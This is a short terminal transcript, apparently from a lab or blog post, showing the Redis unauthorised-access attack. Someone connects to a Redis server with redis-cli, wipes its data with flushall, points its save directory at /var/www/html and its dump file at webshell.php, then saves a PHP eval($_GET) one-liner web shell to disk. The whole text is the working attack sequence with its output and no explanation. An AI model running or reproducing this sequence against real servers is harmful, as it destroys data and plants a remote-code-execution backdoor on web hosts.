 root@ubuntu:/etc/redis# redis-cli -h 192.168.222.166 -p 6380
192.168.222.166:6380> config get rdbcompression
1) "rdbcompression"
2) "yes"
192.168.222.166:6380> config set rdbcompression no
OK
192.168.222.166:6380> flushall
OK
192.168.222.166:6380> config set dir /var/www/html
OK
192.168.222.166:6380> config set dbfilename webshell.php
OK
192.168.222.166:6380> set pay "\n\n<?php\n@eval($_GET[1]);?>\n\n"
OK
192.168.222.166:6380> save
OK
192.168.222.166:6380> exit
root@ubuntu:/etc/redis#